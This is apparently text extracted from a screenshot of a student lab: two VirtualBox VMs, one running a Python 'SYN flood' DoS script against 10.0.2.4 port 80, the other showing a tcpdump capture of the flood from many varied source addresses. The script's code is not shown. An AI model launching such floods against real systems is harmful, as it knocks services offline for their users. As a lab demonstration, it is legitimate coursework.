 xubuntu_1 [Executando] - Oracle VM VirtualBox
dos.py - trab_final_redes - Vi...
Terminal - alexcbs@security...
19 dez, 17:29
dos.py - trab_final_redes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL
bash
alexcbs@security-PC:~/trab_final_redes$ sudo ./dos.py
/-------------- DOS ATTACK (SYN FLOOD) --------------/
[*] Enter Target IP Address: 10.0.2.4
[*] Enter the Target Port: 80
[*] Enter DOS intensity (1, 2 or 3): 2
[!] DOS started...
[*] Press any key to stop.
[!] DOS successfuly done.
alexcbs@security-PC:~/trab_final_redes$
1
0 2 Ln 26, Col 61 Spaces: 4 UTF-8 LF Python 3.10.6 64-bit
xubuntu_2 [Executando] - Oracle VM VirtualBox
Terminal - alexcbs@security...
19 dez, 17:29
Terminal - alexcbs@security-PC: ~
File Edit View Terminal Tabs Help
alexcbs@security-PC:~$ sudo tcpdump -i enp0s9
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on enp0s9, link-type EN10MB (Ethernet), snapshot length 262144 bytes
17:29:00.880198 IP 192.168.0.3.20167 > security-PC.http: Flags [S], seq 0:1024, win 8192, length 1024: HTTP
17:29:00.880238 IP security-PC.http > 192.168.0.3.20167: Flags [S.], seq 2807039050, ack 1, win 64240, options
[mss 1460], length 0
17:29:00.880993 IP 192.168.0.3.20167 > security-PC.http: Flags [R.], seq 1, ack 1, win 32768, length 0
17:29:00.885369 IP 192.168.0.120.21861 > security-PC.http: Flags [S], seq 0:1024, win 8192, length 1024: HTTP
17:29:00.885396 IP security-PC.http > 192.168.0.120.21861: Flags [S.], seq 4234240956, ack 1, win 64240, option
s [mss 1460], length 0
17:29:00.885990 IP 192.168.0.120.21861 > security-PC.http: Flags [R.], seq 1, ack 1, win 32768, length 0
17:29:00.890143 IP 192.168.0.73.47678 > security-PC.http: Flags [S], seq 0:1024, win 8192, length 1024: HTTP
17:29:00.890181 IP security-PC.http > 192.168.0.73.47678: Flags [S.], seq 2275107181, ack 1, win 64240, options
[mss 1460], length 0
17:29:00.891404 IP 192.168.0.73.47678 > security-PC.http: Flags [R.], seq 1, ack 1, win 32768, length 0
17:29:00.895173 IP 192.168.0.226.53614 > security-PC.http: Flags [S], seq 0:1024, win 8192, length 1024: HTTP
17:29:00.895212 IP security-PC.http > 192.168.0.226.53614: Flags [S.], seq 2109334969, ack 1, win 64240, option
s [mss 1460], length 0
17:29:00.895959 IP 192.168.0.223.32157 > security-PC.http: Flags [S], seq 0:1024, win 8192, length 1024: HTTP
17:29:00.895960 IP 192.168.0.226.53614 > security-PC.http: Flags [R.], seq 1, ack 1, win 32768, length 0
17:29:00.895980 IP security-PC.http > 192.168.0.223.32157: Flags [S.], seq 237875222, ack 1, win 64240, options
[mss 1460], length 0
17:29:00.896560 IP 192.168.0.223.32157 > security-PC.http: Flags [R.], seq 1, ack 1, win 32768, length 0
17:29:00.900152 IP 192.168.0.138.14489 > security-PC.http: Flags [S], seq 0:1024, win 8192, length 1024: HTTP
17:29:00.900187 IP security-PC.http > 192.168.0.138.14489: Flags [S.], seq 1757338356, ack 1, win 64240, option
s [mss 1460], length 0
17:29:00.901009 IP 192.168.0.138.14489 > security-PC.http: Flags [R.], seq 1, ack 1, win 32768, length 0
17:29:00.903484 IP 192.168.0.168.14419 > security-PC.http: Flags [S], seq 0:1024, win 8192, length 1024: HTTP
17:29:00.903511 IP security-PC.http > 192.168.0.168.14419: Flags [S.], seq 2968169969, ack 1, win 64240, option
s [mss 1460], length 0
17:29:00.904173 IP 192.168.0.168.14419 > security-PC.http: Flags [R.], seq 1, ack 1, win 32768, length 0
17:29:00.915699 IP 192.168.0.28.25226 > security-PC.http: Flags [S], seq 0:1024, win 8192, length 1024: HTTP
17:29:00.915739 IP security-PC.http > 192.168.0.28.25226: Flags [S.], seq 1985584692, ack 1, win 64240, options
[mss 1460], length 0
17:29:00.917289 IP 192.168.0.28.25226 > security-PC.http: Flags [R.], seq 1, ack 1, win 32768, length 0